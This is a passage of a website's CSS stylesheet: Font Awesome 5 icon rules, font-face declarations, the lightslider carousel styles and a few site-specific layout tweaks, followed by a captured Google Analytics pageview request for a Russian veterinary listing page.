  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url("./webfonts/fa-brands-400.eot");
  src: url("./webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-brands-400.woff2") format("woff2"), url("./webfonts/fa-brands-400.woff") format("woff"), url("./webfonts/fa-brands-400.ttf") format("truetype"), url("./webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("./webfonts/fa-regular-400.eot");
  src: url("./webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-regular-400.woff2") format("woff2"), url("./webfonts/fa-regular-400.woff") format("woff"), url("./webfonts/fa-regular-400.ttf") format("truetype"), url("./webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("./webfonts/fa-solid-900.eot");
  src: url("./webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-solid-900.woff2") format("woff2"), url("./webfonts/fa-solid-900.woff") format("woff"), url("./webfonts/fa-solid-900.ttf") format("truetype"), url("./webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/

.lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
.lightSlider {
    overflow: hidden;
    margin: 0;
}
.lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
.lSSlideWrapper > .lightSlider:after {
    clear: both;
}
.lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade {
    position: relative;
}
.lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
.lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
.lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
.lSSlideOuter .media {
    opacity: 0.8;
}
.lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
.lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
.lSSlideOuter .lSPager.lSGallery:before, .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
.lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
.lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    background-image: url('./img/controls.png');
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
.lSAction > a:hover {
    opacity: 1;
}
.lSAction > .lSPrev {
    background-position: 0 0;
    left: 10px;
}
.lSAction > .lSNext {
    background-position: -32px 0;
    right: 10px;
}
.lSAction > a.disabled {
    pointer-events: none;
}
.cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
.lSSlideOuter.vertical {
    position: relative;
}
.lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
.lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
.lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
.lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
.lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
.lSSlideOuter.lSrtl {
    direction: rtl;
}
.lSSlideOuter .lightSlider, .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
.lSSlideOuter.lSrtl .lightSlider, .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
.lSSlideOuter .lightSlider > *,  .lSSlideOuter .lSGallery li {
    float: left;
}
.lSSlideOuter.lSrtl .lightSlider > *,  .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
.lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
.lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
.lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}


ul.image-gallery li,ul.lSGallery li{
	margin:0;
	padding:0;
}



ul.image-gallery li::after,ul.lSGallery li::after{
	content:"";
	display:0;
	width:0;
	height:0;
}



.grecaptcha-badge {opacity:0}
.page-id-36859 .grecaptcha-badge {opacity:1}


.adsbygoogle{
	margin:20px auto;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {

    position: absolute;
    bottom: 30px;
    left: 55px;

}
#menu-item-109677{
padding-top:20px !important;
}
#menu-item-109677 div:first-child{
border-top: 1px solid #e7e7e9;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=568720399&t=pageview&_s=1&dl=https%3A%2F%2Fusatiki.ru%2Fobyavleniye%2Fvetzoolyuks-veterinarnyy-kabinet%2F&ul=en-us%40posix&dt=%D0%92%D0%B5%D1%82%D0%B7%D0%BE%D0%BE%D0%BB%D1%8E%D0%BA%D1%81%20(%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9%20%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=431769202&gjid=342307416&cid=758625445.1768975281&tid=UA-50262884-10&_gid=191723480.1768975281&_r=1&_slc=1&gtm=45He61g1n81T73QVXZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938466~115938469~117041588&z=1790128665
body_size: -449
content:
2,cG-YVV5FCHQJN